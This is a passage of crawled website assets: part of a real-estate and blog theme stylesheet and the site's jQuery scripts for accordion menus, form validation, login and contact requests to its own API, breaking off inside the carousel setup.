	-webkit-box-shadow: 0 12px 43px rgba(44, 44, 44, 0.15);
	box-shadow: 0 12px 43px rgba(44, 44, 44, 0.15);
}
.single-blog-item:hover .sb-text h4 a {
	text-decoration: underline;
}
.single-blog-item .sb-pic {
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.single-blog-item .sb-pic img {
	min-width: 100%;
}
.single-blog-item .sb-text {
	padding-top: 30px;
}
.single-blog-item .sb-text ul {
	margin-bottom: 8px;
}
.single-blog-item .sb-text ul li {
	display: inline-block;
	list-style: none;
	font-size: 14px;
	color: #707079;
	margin-right: 25px;
	position: relative;
}
.single-blog-item .sb-text ul li:after {
	position: absolute;
	right: -16px;
	top: 0;
	content: "|";
	color: #c6c6cf;
}
.single-blog-item .sb-text ul li:last-child {
	margin-right: 0;
}
.single-blog-item .sb-text ul li:last-child:after {
	display: none;
}
.single-blog-item .sb-text ul li i {
	color: #ffbe42;
}
.single-blog-item .sb-text h4 a {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	display: inline-block;
	line-height: 32px;
}
.loadmore {
	text-align: center;
}
/*---------------------
  Blog Details Hero
-----------------------*/

.blog-details-hero {
	height: 400px;
	padding-top: 95px;
}
.bd-hero-text {
	text-align: center;
}
.bd-hero-text span {
	display: inline-block;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 600;
	padding: 5px 14px;
	background: #ffbe42;
	color: #ffffff;
}
.bd-hero-text h2 {
	font-size: 46px;
	font-weight: 600;
	color: #ffffff;
	line-height: 60px;
	margin-top: 30px;
	margin-bottom: 18px;
}
.bd-hero-text ul li {
	display: inline-block;
	list-style: none;
	font-size: 16px;
	color: #aaaab3;
	margin-right: 25px;
	position: relative;
}
.bd-hero-text ul li:after {
	position: absolute;
	right: -16px;
	top: 0;
	content: "|";
	color: #aaaab3;
}
.bd-hero-text ul li:last-child {
	margin-right: 0;
}
.bd-hero-text ul li:last-child:after {
	display: none;
}
.bd-hero-text ul li i {
	color: #ffbe42;
}
/*---------------------
  Blog Details Section
-----------------------*/

.blog-details-section {
	padding-top: 55px;
	padding-bottom: 60px;
}
.blog-details-section .section-title {
	margin-bottom: 50px;
}
.blog-details-section .section-title h2 {
	margin-top: 0;
}
.blog-details-section .single-blog-item:hover .sb-text h4 a {
	color: #ffbe42;
}
.blog-details-title {
	padding-left: 50px;
	margin-bottom: 60px;
}
.blog-details-title h4 {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	line-height: 32px;
	margin-bottom: 20px;
}
.blog-details-title p {
	line-height: 28px;
}
.blog-details-title .blog-quote {
	padding-left: 35px;
	position: relative;
	margin-top: 40px;
}
.blog-details-title .blog-quote:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 90px;
	width: 6px;
	background: #ffbe42;
	content: "";
}
.blog-details-title .blog-quote p {
	font-size: 18px;
	color: #252525;
	font-weight: 500;
	line-height: 30px;
	font-style: italic;
	margin-bottom: 0;
}
.blog-details-social {
	text-align: center;
	padding-top: 170px;
}
.blog-details-social h6 {
	color: #19191a;
	margin-bottom: 26px;
}
.blog-details-social .social-list a {
	display: inline-block;
	font-size: 16px;
	color: #aaaab3;
	width: 40px;
	height: 40px;
	border: 1px solid #ebebeb;
	text-align: center;
	line-height: 40px;
	border-radius: 50%;
	margin-bottom: 15px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.blog-details-social .social-list a:hover {
	background: #ffbe42;
	color: #ffffff;
}
.blog-details-pic {
	margin-bottom: 44px;
	overflow: hidden;
}
.blog-details-pic .bd-pic-item {
	width: calc(33.33% - 10px);
	float: left;
	height: 240px;
	margin-bottom: 10px;
	margin-right: 10px;
}
.blog-details-pic .bd-pic-item.large-item {
	height: 490px;
	margin-right: 0;
}
.blog-details-pic .bd-pic-item.wide-item {
	width: calc(66.66% - 10px);
	margin-top: -250px;
}
.blog-more-details {
	margin-bottom: 50px;
}
.blog-more-details h4 {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	line-height: 32px;
	margin-bottom: 20px;
}
.blog-more-details p {
	line-height: 28px;
}
.tag-share-option {
	border-top: 1px solid #ebebeb;
	padding-top: 35px;
	margin-bottom: 100px;
}
.tag-share-option .tags {
	float: left;
}
.tag-share-option .tags a {
	display: inline-block;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 2px;
	padding: 5px 14px;
	background: #ffbe42;
	color: #ffffff;
	margin-right: 14px;
}
.tag-share-option .tags a:last-child {
	background: #ebebeb;
	color: #707079;
}
.tag-share-option .social-share {
	float: right;
}
.tag-share-option .social-share span {
	display: inline-block;
	font-size: 16px;
	color: #19191a;
}
.tag-share-option .social-share a {
	display: inline-block;
	font-size: 16px;
	color: #aaaab3;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	margin-left: 25px;
}
.tag-share-option .social-share a:hover {
	color: #ffbe42;
}
.comment-option {
	margin-bottom: 60px;
}
.comment-option h4 {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	line-height: 32px;
	margin-bottom: 40px;
}
.comment-option .single-comment-item {
	margin-bottom: 30px;
}
.comment-option .single-comment-item.first-comment .sc-text {
	position: relative;
}
.comment-option .single-comment-item.first-comment .sc-text:before {
	position: absolute;
	left: -21px;
	top: 0;
	width: 1px;
	height: 257px;
	background: #e9e9e9;
	content: "";
}
.comment-option .single-comment-item.second-comment .sc-text {
	position: relative;
}
.comment-option .single-comment-item.second-comment .sc-text:before {
	position: absolute;
	left: -21px;
	top: 0;
	width: 1px;
	height: 97px;
	background: #e9e9e9;
	content: "";
}
.comment-option .single-comment-item.reply-comment {
	padding-left: 38px;
	margin-bottom: 50px;
}
.comment-option .single-comment-item .sc-author {
	float: left;
	margin-right: 50px;
}
.comment-option .single-comment-item .sc-author img {
	height: 70px;
	width: 70px;
	border-radius: 50%;
}
.comment-option .single-comment-item .sc-text {
	display: table;
}
.comment-option .single-comment-item .sc-text span {
	font-size: 12px;
	color: #ffbe42;
	text-transform: uppercase;
	letter-spacing: 4px;
	font-weight: 600;
}
.comment-option .single-comment-item .sc-text h5 {
	color: #19191a;
	font-weight: 600;
	margin-top: 5px;
	margin-bottom: 7px;
}
.comment-option .single-comment-item .sc-text .comment-btn {
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	text-transform: uppercase;
	display: inline-block;
	border: 1px solid #d2d2d4;
	color: #707079;
	padding: 5px 28px 5px 24px;
	margin-right: 5px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.comment-option .single-comment-item .sc-text .comment-btn:hover {
	border-color: #ffbe42;
	background: #ffbe42;
	color: #ffffff;
}
.leave-comment {
	margin-bottom: 74px;
}
.leave-comment h4 {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	line-height: 32px;
	margin-bottom: 40px;
}
.leave-comment form input {
	width: 100%;
	height: 50px;
	border: 1px solid #e5e5e5;
	padding-left: 20px;
	font-size: 16px;
	color: #aaaab3;
	margin-bottom: 20px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.leave-comment form input:focus {
	border-color: #ffbe42;
	color: #19191a;
}
.leave-comment form textarea {
	width: 100%;
	border: 1px solid #e5e5e5;
	padding-left: 20px;
	padding-top: 8px;
	height: 116px;
	font-size: 16px;
	color: #aaaab3;
	margin-bottom: 43px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	resize: none;
}
.leave-comment form textarea:focus {
	border-color: #ffbe42;
	color: #19191a;
}
/*---------------------
  About Section
-----------------------*/

.about-section {
	padding-top: 95px;
	padding-bottom: 78px;
}
.about-section .section-title {
	margin-bottom: 40px;
	text-align: left;
}
.about-section .section-title h2 {
	margin-bottom: 43px;
}
.about-section .section-title h2:after {
	margin: 0;
}
.about-section .video-text {
	height: 500px;
	padding-top: 150px;
	margin-bottom: 42px;
}
.about-section .about-text h4 {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	line-height: 32px;
	margin-bottom: 20px;
}
/*---------------------
  Testimonial Slider
-----------------------*/

.testimonial-section {
	padding-top: 90px;
	padding-bottom: 90px;
}
.testimonial-section .section-title {
	margin-bottom: 42px;
}
.testimonial-section .section-title h2 {
	color: #ffffff;
	margin-top: 0;
}
.testimonial-slider.owl-carousel .owl-dots {
	text-align: center;
	margin-top: 36px;
}
.testimonial-slider.owl-carousel .owl-dots button {
	display: inline-block;
	width: 20px;
	height: 4px;
	background: rgba(255, 255, 255, 0.2);
	margin-right: 10px;
}
.testimonial-slider.owl-carousel .owl-dots button.owl-dot.active {
	background: #ffbe42;
}
.testimonial-slider.owl-carousel .owl-dots button:last-child {
	margin-right: 0;
}
.testimonial-slider .ts-item {
	text-align: center;
}
.testimonial-slider .ts-item p {
	font-size: 20px;
	color: #ffffff;
	line-height: 32px;
	margin-bottom: 30px;
}
.testimonial-slider .ts-item .ti-author h5 {
	font-size: 20px;
	font-weight: 600;
	color: #ffbe42;
	line-height: 30px;
}
.testimonial-slider .ts-item .ti-author span {
	font-size: 12px;
	color: #bfbbca;
	text-transform: uppercase;
	letter-spacing: 2px;
}
/*---------------------
  Contact
-----------------------*/

.contact-section {
	background: #f2f4f5;
}
.contact-map {
	height: 700px;
	margin-right: -15px;
	margin-left: -15px;
	position: relative;
}
.contact-map iframe {
	width: 100%;
}
.contact-map .map-inside {
	position: absolute;
	left: 49%;
	top: 150px;
	-webkit-transform: translateX(-175px);
	-ms-transform: translateX(-175px);
	transform: translateX(-175px);
}
.contact-map .map-inside i {
	font-size: 48px;
	color: #ffbe42;
	position: absolute;
	bottom: -75px;
	left: 50%;
	-webkit-transform: translateX(-18px);
	-ms-transform: translateX(-18px);
	transform: translateX(-18px);
}
.contact-map .map-inside .inside-widget {
	width: 350px;
	background: #ffffff;
	text-align: center;
	padding: 13px 0;
	position: relative;
	z-index: 1;
	-webkit-box-shadow: 0 0 20px 5px rgba(12, 7, 26, 0.15);
	box-shadow: 0 0 20px 5px rgba(12, 7, 26, 0.15);
}
.contact-map .map-inside .inside-widget:after {
	position: absolute;
	left: 50%;
	bottom: -30px;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	border: 12px solid transparent;
	border-top: 30px solid #ffffff;
	content: "";
	z-index: -1;
}
.contact-map .map-inside .inside-widget h4 {
	font-size: 22px;
	font-weight: 600;
	color: #19191a;
	margin-bottom: 4px;
}
.contact-map .map-inside .inside-widget ul li {
	list-style: none;
	font-size: 16px;
	color: #707079;
	line-height: 26px;
}
.contact-text {
	padding-top: 75px;
	padding-bottom: 89px;
}
.contact-text .section-title {
	text-align: left;
	margin-bottom: 50px;
}
.contact-text .section-title h2:after {
	margin: 0;
}
.contact-text form.contact-form input {
	width: 100%;
	height: 50px;
	border: 1px solid #ebebeb;
	padding-left: 20px;
	font-size: 16px;
	color: #aaaab3;
	margin-bottom: 10px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.contact-text form.contact-form input:focus {
	border-color: #ffbe42;
	color: #19191a;
}
.contact-text form.contact-form textarea {
	width: 100%;
	border: 1px solid #ebebeb;
	padding-left: 20px;
	padding-top: 8px;
	height: 100px;
	font-size: 16px;
	color: #aaaab3;
	margin-bottom: 33px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	resize: none;
}
.contact-text form.contact-form textarea:focus {
	border-color: #ffbe42;
	color: #19191a;
}
/* ------------------------------ Responsive Media Styles ------------------------------ */

@media only screen and (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}
}
/* Medium Device: 1200px */

@media only screen and (min-width: 992px) and (max-width: 1119px) {
	.top-nav .main-menu ul li {
		margin-right: 40px;
	}
	.nav-logo .nav-logo-right ul li {
		margin-left: 20px;
	}
	
	.filter-form .second-row .price-range-wrap {
		width: 195px;
	}
	.filter-form .second-row .room-size-range {
		width: 195px;
	}
	.filter-form .second-row button.search-btn {
		width: 195px;
	}
	.filter-form .second-row .price-range-wrap .price-text input {
		width: 154px;
	}
	.filter-form .second-row .room-size-range .price-text input {
		width: 160px;
	}
	.feature-carousel .feature-item .fi-text .inside-text ul li {
		margin-right: 0px;
	}
	.feature-carousel .feature-item .fi-text .room-features li {
		margin-right: 20px;
	}
	.top-properties-carousel .single-top-properties .stp-text {
		padding-left: 0;
	}
	.top-properties-carousel .single-top-properties .stp-text .room-features li {
		margin-right: 50px;
	}
	.top-properties-carousel.owl-carousel .owl-nav {
		padding-top: 70px;
	}
	.agent-carousel.owl-carousel .owl-nav, .top-properties-carousel.owl-carousel .owl-nav {
		position: relative;
		text-align: center;
	}
	.agent-carousel.owl-carousel .owl-nav button[type=button], .top-properties-carousel.owl-carousel .owl-nav button[type=button] {
		position: relative;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		left: 0 !important;
		margin: 0 10px;
	}
	.pd-details-text .pd-details-tab .tab-content .property-more-table .left-table {
		margin-right: 28px;
	}
	.pd-details-text .pd-details-tab .tab-content .property-more-table .right-table {
		width: 48%;
	}
	.pd-details-text .pd-details-tab .tab-content .property-more-table table tbody tr td.p-value {
		padding-left: 20px;
	}
}
@media only screen and (max-width: 991px) {
    .pd-details-text .pd-details-tab .tab-item ul li a, .pd-details-text .pd-details-tab .tab-item ul li {
        display: inline-block;
    }
    .pd-details-text .pd-details-tab .tab-item ul li{
        margin-bottom: 5px; margin-top: 5px;
    }
    .pd-details-text .pd-details-tab .tab-item ul {
	margin-bottom: 20px;
    }
    .single-hero-item .hero-text p {
        font-size: 14px;
    }
    .single-hero-item .hero-text h3{
        font-size: 20px; text-transform: capitalize;
        margin-bottom: 12px;
    }
    .single-hero-item .hero-text h2 {
            font-size: 30px;
    }
	.top-nav {
		display: none;
	}
	.nav-logo .nav-logo-right {
		display: none;
	}
	.offcanvas-menu-overlay {
		position: fixed;
		left: 0;
		top: 0;
		background: rgba(0, 0, 0, 0.7);
		z-index: 98;
		height: 100%;
		width: 100%;
		visibility: hidden;
		-webkit-transition: 0.3s;
		-o-transition: 0.3s;
		transition: 0.3s;
	}
	.offcanvas-menu-overlay.active {
		visibility: visible;
	}
	.canvas-open {
		position: absolute;
		right: 40px;
		top: 34px;
		font-size: 22px;
		width: 30px;
		height: 30px;
		color: #19191a;
		border: 1px solid #19191a;
		border-radius: 2px;
		line-height: 33px;
		text-align: center;
		z-index: 100;
		display: block;
		cursor: pointer;
	}
	.offcanvas-menu-wrapper {
		position: fixed;
		left: -300px;
		top: 0;
		width: 300px;
		z-index: 999;
		background: #ffffff;
		text-align: center;
		overflow-y: auto;
		height: 100%;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all 0.5s;
		-o-transition: all 0.5s;
		transition: all 0.5s;
		padding: 50px 30px 30px 30px;
		display: block;
	}
	.offcanvas-menu-wrapper.show-offcanvas-menu-wrapper {
		left: 0;
		opacity: 1;
		visibility: visible;
	}
	.offcanvas-menu-wrapper .canvas-close {
		font-size: 22px;
		width: 30px;
		height: 30px;
		border: 1px solid #19191a;
		border-radius: 50%;
		text-align: center;
		line-height: 30px;
		position: absolute;
		right: 20px;
		top: 20px;
		cursor: pointer;
	}
	.offcanvas-menu-wrapper .language-bar {
		margin-bottom: 30px;
	}
	.offcanvas-menu-wrapper .language-bar .language-option {
		display: inline-block;
		position: relative;
		cursor: pointer;
		padding: 18px 0 19px;
	}
	.offcanvas-menu-wrapper .language-bar .language-option img {
		margin-right: 2px;
	}
	.offcanvas-menu-wrapper .language-bar .language-option span {
		font-size: 14px;
		color: #19191a;
		display: inline-block;
		margin-right: 2px;
	}
	.offcanvas-menu-wrapper .language-bar .language-option i {
		color: #19191a;
		font-size: 13px;
	}
	.offcanvas-menu-wrapper .language-bar .language-option:hover .flag-dropdown {
		top: 45px;
		opacity: 1;
		visibility: visible;
	}
	.offcanvas-menu-wrapper .language-bar .language-option .flag-dropdown {
		position: absolute;
		right: 0;
		top: 65px;
		background: #ffffff;
		min-width: 130px;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		opacity: 0;
		visibility: hidden;
		border: 1px solid #e5e5e5;
		z-index: 99;
	}
	.offcanvas-menu-wrapper .language-bar .language-option .flag-dropdown ul li {
		list-style: none;
	}
	.offcanvas-menu-wrapper .language-bar .language-option .flag-dropdown ul li a {
		font-size: 14px;
		color: #222222;
		display: block;
		padding: 10px 15px;
		text-align: left;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
	}
	.offcanvas-menu-wrapper .language-bar .language-option .flag-dropdown ul li a:hover {
		color: #ffbe42;
	}
	.offcanvas-menu-wrapper .language-bar .property-btn .property-sub {
		display: inline-block;
		background: #2CBDB8;
		font-size: 14px;
		color: #ffffff;
		padding: 12px 30px;
	}
	.offcanvas-menu-wrapper .main-menu {
		text-align: left;
	}
	.offcanvas-menu-wrapper .main-menu ul li {
		list-style: none;
		border-bottom: 1px solid #e5e5e5;
	}
	.offcanvas-menu-wrapper .main-menu ul li:last-child {
		border-bottom: none;
	}
	.offcanvas-menu-wrapper .main-menu ul li a {
		font-size: 14px;
		color: #19191a;
		font-weight: 500;
		text-transform: uppercase;
		display: block;
		padding: 6px 0;
		-webkit-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
	}
	.offcanvas-menu-wrapper .main-menu ul li a:hover {
		color: #ffbe42;
	}
	.offcanvas-menu-wrapper .nav-logo-right {
		text-align: right;
	}
	.offcanvas-menu-wrapper .nav-logo-right ul li {
		list-style: none;
		padding: 25px 0 0 0px;
	}
	.offcanvas-menu-wrapper .nav-logo-right ul li i {
		float: left;
		width: 50px;
		height: 50px;
		display: inline-block;
		text-align: center;
		border: 2px solid #D5F2F1;
		line-height: 45px;
		color: #ffbe42;
		font-size: 20px;
		margin-right: 14px;
	}
	.offcanvas-menu-wrapper .nav-logo-right ul li .info-text {
		overflow: hidden;
		text-align: left;
	}
	.offcanvas-menu-wrapper .nav-logo-right ul li .info-text span {
		font-size: 14px;
		color: #707079;
		line-height: 15px;
		display: inline-block;
	}
	.offcanvas-menu-wrapper .nav-logo-right ul li .info-text p {
		color: #19191a;
		margin-bottom: 0;
		line-height: 18px;
		margin-top: 4px;
	}
	.offcanvas-menu-wrapper .nav-logo-right ul li .info-text p span {
		color: #707079;
		font-size: 14px;
	}
	.filter-form .second-row .price-range-wrap {
		width: 100%;
		margin-bottom: 30px;
	}
	.filter-form .second-row .room-size-range {
		width: 100%;
		margin-bottom: 30px;
	}
	.filter-form .second-row button.search-btn {
		width: 100%;
	}
	.pd-details-text .pd-details-social {
		position: relative;
		left: 0;
		top: 0;
		max-width: initial;
	}
	.pd-details-text .pd-details-social a {
		margin-right: 10px;
	}
	.agent-contact-form {
		padding-top: 20px;
	}
	.property-details-section .property-sidebar {
		padding-top: 30px;
	}
	.top-properties-carousel .single-top-properties .stp-text {
		padding-left: 0;
		padding-top: 30px;
	}
	.pd-details-text .pd-details-tab .tab-content .property-more-table table tbody tr td.p-value {
		padding-left: 20px;
	}
	.blog-details-social {
		padding-top: 0;
	}
	.blog-details-social .social-list a {
		margin-right: 6px;
	}
	.map .icon-list {
		display: none;
	}
}
/* Tablet Device: 768px */
@media only screen and  (max-width: 991px) {
    .how-we-work img{
        display: none;
    }
    .sm-hide{
        display: none; visibility: collapse;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.property-sidebar {
		margin-bottom: 40px;
	}
	.pd-details-text .pd-details-tab .tab-content .property-more-table .right-table {
		width: 48%;
	}
	.comment-option .single-comment-item.first-comment .sc-text:before {
		height: 185px;
	}
	.property-list .single-property-item .property-pic img {
		height: auto;
	}
        
}
/* Wide Mobile: 480px */

@media only screen and (max-width: 767px) {
    #testimonials .testimonial-item {
        text-align: center;
      }

      #testimonials .testimonial-item .testimonial-img {
        float: none;
        margin: auto;
        display: block;
      }

      #testimonials .testimonial-item h3,
      #testimonials .testimonial-item h4,
      #testimonials .testimonial-item p {
        margin-left: 0;
      }
        .single-hero-item .hero-text {
            width: 40%;
            text-align: center;
            
        }
        .single-hero-item .hero-text h3{
            font-size: 18px !important; 
            display: none;
        }
        .single-hero-item .hero-text h2 {
                font-size: 23px !important;
                display: none;
        }
	.single-hero-item .hero-text .room-features li {
		margin-right: 45px;
	}
	.thumbs {
		max-width: 460px;
		height: 92px;
		-webkit-transform: translateX(-230px);
		-ms-transform: translateX(-230px);
		transform: translateX(-230px);
	}
	.top-properties-section .top-property-all {
		float: none;
		margin-top: 0px;
	}
	.properties-title {
		margin-bottom: 30px;
	}
	.top-properties-carousel .single-top-properties .stp-text .room-features li {
		margin-right: 45px;
	}
	.pd-hero-text .room-features li {
		margin-right: 45px;
	}
	.pd-details-text .pd-details-tab .tab-content .property-more-table .left-table {
		width: 100%;
	}
	.pd-details-text .pd-details-tab .tab-content .property-more-table .right-table {
		width: 100%;
	}
	.pd-details-text .pd-details-tab .tab-content .property-more-table table tbody tr:last-child {
		border-bottom: 1px solid #ebebeb;
	}
	.bd-hero-text h2 {
		font-size: 40px;
		line-height: 45px;
	}
	.comment-option .single-comment-item.first-comment .sc-text:before {
		height: 185px;
	}
	.blog-details-pic .bd-pic-item {
		width: 100%;
	}
	.top-properties-carousel.owl-carousel .owl-nav {
		padding-top: 70px;
	}
	.agent-carousel.owl-carousel .owl-nav, .top-properties-carousel.owl-carousel .owl-nav {
		position: relative;
		text-align: center;
	}
	.agent-carousel.owl-carousel .owl-nav button[type=button], .top-properties-carousel.owl-carousel .owl-nav button[type=button] {
		position: relative;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		left: 0 !important;
		margin: 0 10px;
	}
	.property-list .single-property-item .property-pic img {
		height: auto;
	}
	.single-property-item .property-text {
		padding-top: 30px;
	}
	.tag-share-option .tags {
		float: none;
		margin-bottom: 15px;
	}
	.tag-share-option .social-share {
		float: none;
	}
}
/* Small Mobile: 320px */

@media only screen and (max-width: 479px) {
	.single-hero-item .hero-text .room-features li {
		margin-right: 13px;
		margin-bottom: 10px;
	}
	.thumbs {
		max-width: 300px;
		height: 89px;
		-webkit-transform: translateX(-150px);
		-ms-transform: translateX(-150px);
		transform: translateX(-150px);
	}
	.search-form {
		margin-top: 0;
	}
	.search-form-text .search-text {
		display: block;
	}
	.search-form-text .home-text {
		display: block;
		padding: 13px 30px;
	}
	.top-properties-carousel .single-top-properties .stp-text .room-features li {
		margin-right: 16px;
		margin-bottom: 10px;
	}
	.single-property-item .property-text .room-features li {
		margin-right: 16px;
		margin-bottom: 10px;
	}
	.pd-hero-text .room-features li {
		margin-right: 16px;
		margin-bottom: 10px;
	}
	.pd-hero-text h2 {
		font-size: 25px;
	}
	.pd-hero-section {
		padding-top: 70px;
	}
	.bd-hero-text h2 {
		font-size: 30px;
		line-height: 36px;
	}
	.single-hero-item {
		padding-top: 125px;
		height: auto;
		padding-bottom: 100px;
	}
	.single-hero-item .hero-text h2 {
		font-size: 38px;
	}
	.thumbnail-pic {
		display: none;
	}
	.comment-option .single-comment-item .sc-text .comment-btn {
		margin-bottom: 5px;
	}
	.about-section .video-text {
		padding-top: 110px;
	}
	.feature-carousel .feature-item .fi-text .room-features li {
		margin-right: 15px;
	}
	.comment-option .single-comment-item .sc-author {
		float: none;
	}
	.contact-map .map-inside .inside-widget {
		width: 280px;
		padding: 23px;
	}
	.contact-map .map-inside {
		-webkit-transform: translateX(-135px);
		-ms-transform: translateX(-135px);
		transform: translateX(-135px);
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://mshelis.com/js/js.js
body_size: 1291
content:
"use strict";

var hostUrl = window.location.protocol + '//' + window.location.hostname + '/';
if (hostUrl.indexOf('localhost') > -1) hostUrl += 'mshelIS/';

$(".head-title").on('click',function(){
    var i = $(this).children();
    var c = "", self = undefined;
    for(var x = 0; x < i.length; x++){
        if(i[x].tagName.toLowerCase() === 'i'){
            self = i[x];
            c = $(self).hasClass('fa-plus') ? "fa-minus" : "fa-plus";
        }
    }
    $(".panel-title i").removeClass('fa-minus').addClass('fa-plus');
    $(self).removeClass('fa-plus').addClass(c);
});



function setCookie(cvalue, cname) {
  var d = new Date();
  d.setTime(d.getTime() + 60 * 60 * 1000 * 24);
  var expires = "expires=" + d.toUTCString(); //secure;

  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function inputFields(arr, data) {
  var valid = true;
  arr.forEach(function (val, i) {
    var elem = document.getElementById(val);

    if (!$("#" + val).hasClass("ignore") && $.trim(elem.value) === "") {
      elem.className += " invalid";
      valid = false;
    } else {
      if (!$("#" + val).hasClass("ignore") && val.toLowerCase() === 'email' && !isValidEmail(elem.value)) {
        elem.className += " invalid";
        valid = false;
      } else data[val] = elem.value;
    }
  });
  return valid;
}

function isValidEmail(email) {
  var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}

function sendRequest(url, _fnc) {
  var type = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : "GET";
  var data = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : {};
  var result = '';
  $.ajax({
    url: hostUrl +'api/'+ url,
    type: type,
    data: data,
    error: function error(xhr, status, _error) {
      var err = {
        message: _error + " " + xhr.responseText,
        success: false,
        data: ""
      };
      callFunctions(_fnc, err);
    },
    success: function success(data) {
      //result = JSON.parse(data);
      callFunctions(_fnc, data);
    }
  });
}

function callFunctions(_fnc, data = '') {
  if (typeof window[_fnc] === 'function') {
      if(data !== '') window[_fnc](data);
      else window[_fnc]();
  }
}

$("#loginbtn").on('click', function () {
  var self = this;
  var data = {};
    if (inputFields(['username', 'password'], data)) {
        self.disabled = true;
        self.innerHTML="please wait...";
        sendRequest("login/", "onLogin", "POST", data);
    }
});

function onLogin(data) {
    if (data.success) {
        setCookie(data.data['token'], 'mshelIS');
        window.location.href =  hostUrl+data.data['user']+"/";
    } else {
        const btn = document.getElementById('loginbtn');
        btn.disabled = false;
        btn.innerHTML="Login";
        alert(data.message);
        
    }
}

$(".tab-a").on('click', function(){
    $(".tab-a").removeClass('active');
    $(this).addClass('active');
});

var btn_request = undefined;
function contactus(self){
    btn_request = self;
    var data = {};
    if (inputFields(['name', 'phone', 'email', 'message'], data)) {
        self.disabled = true;
        self.innerHTML="please wait...";
        sendRequest("email_manager/", "onSendMail", "POST", data);
    }
}

function onSendMail(data){
    const al = document.getElementById('alert-message');
    if(data.success){
        al.className = "alert alert-success";
    }else
        al.className = "alert alert-danger";
    al.innerHTML = data.message;
    btn_request.disabled = false;
    btn_request.innerHTML="Send Message";
}

function requestoption(self){
    
    $("#custom-app").addClass('hidden');
    if(self.value === "custom"){
        $("#custom-app").removeClass('hidden');
    }
}

function emailRequest(self){
    btn_request = self;
    var data = {};
    if (inputFields(['name', 'phone', 'email', 'request'], data)) {
        const cus = document.getElementById('description');
        if(data.request == "custom"){
            if(cus.value == ""){
                cus.className += " invalid";
                return false;
            }
        }
        data.message = data.request + "<hr><p>"+cus.value+"</p>";
        self.disabled = true;
        self.innerHTML="please wait...";
        sendRequest("email_manager/request/", "onSendMail", "POST", data);
    }
}

function requestApp(self){
    btn_request = self;
    var data = {};
    if (inputFields(['name', 'phone', 'email', 'message'], data)) {
        data.message = $("#app").val() + "<hr><p>"+data.message+"</p>";
        self.disabled = true;
        self.innerHTML="please wait...";
        sendRequest("email_manager/app-request", "onSendMail", "POST", data);
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://mshelis.com/js/main.js
body_size: 1748
content:
/*  ---------------------------------------------------
    Theme Name: Azenta
    Description:
    Author:
    Author URI:
    Version: 1.0
    Created:
---------------------------------------------------------  */

'use strict';

(function ($) {

    /*------------------
    Preloader
    --------------------*/
    $(window).on('load', function () {
        $(".loader").fadeOut();
        $("#preloder").delay(200).fadeOut("slow");
    });

    /*------------------
        Background Set
    --------------------*/
    $('.set-bg').each(function () {
        var bg = $(this).data('setbg');
        $(this).css('background-image', 'url(' + bg + ')');
    });

    $(".canvas-open").on('click', function () {
        $(".offcanvas-menu-wrapper").addClass("show-offcanvas-menu-wrapper");
        $(".offcanvas-menu-overlay").addClass("active");
    });


    $(".canvas-close, .offcanvas-menu-overlay").on('click', function () {
        $(".offcanvas-menu-wrapper").removeClass("show-offcanvas-menu-wrapper");
        $(".offcanvas-menu-overlay").removeClass("active");
    });

    /*------------------
		Navigation
	--------------------*/
    // $(".mobile-menu").slicknav({
    //     prependTo: '#mobile-menu-wrap',
    //     allowParentLinks: true
    // });

    /*------------------
		Menu Hover
	--------------------*/
    // $(".header-section .top-nav .main-menu ul li").on('mousehover', function () {
    //     $(this).addClass('active');
    // });
    // $(".header-section .top-nav .main-menu ul li").on('mouseleave', function () {
    //     $('.header-section .top-nav .main-menu ul li').removeClass('active');
    // });

    /*------------------
        Carousel Slider
    --------------------*/
    var hero_s = $(".hero-items");
    var thumbnailSlider = $(".thumbs");
    var duration = 500;
    var syncedSecondary = true;

    setTimeout(function () {
        $(".cloned .item-slider-model a").attr("data-fancybox", "group-2");
    }, 500);

    // carousel function for main slider
    hero_s.owlCarousel({
            loop: true,
            nav: false,
            navText: ['<i class="arrow_carrot-left"></i>', '<i class="arrow_carrot-right"></i>'],
            items: 1,
            dots: false,
            autoplay: true,
            animateOut: 'fadeOut',
            smartSpeed: 1200,
            autoHeight: false,
